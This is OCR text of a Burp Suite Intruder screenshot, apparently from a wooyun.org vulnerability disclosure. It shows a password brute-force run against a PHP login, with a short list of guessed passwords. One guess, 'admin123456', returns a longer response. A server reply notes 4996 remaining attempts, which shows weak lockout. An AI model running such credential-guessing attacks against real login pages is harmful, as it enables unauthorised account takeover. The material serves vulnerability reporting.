 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
5140 19781111 200 565
5141 11223311 200 565
5142 12241224 200 565
5143 sa123456 200 565
5144 wangcong 200 565
5145 19830716 200 565
5146 22221111 200 565
5147 admin123456 200 697
Request Response
Raw Headers Hex
Connection: close
X-Powered-By: PHP/5.5.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: error_count=4; expires=Sat, 10-Oct-2015 02:19:24 GMT; Max-Age=300; path=/
XPowerBy: www.e512.net
ContentFor: pjson
Content-Length: 122
[{"id":"alert","param":["(10:14:24) 你还有4996次机会\n\n帐号或密码不正确. 请注意密码区分大小写"]}]
? < + > Type a search term 0 matches
www.wooyun.org
Finished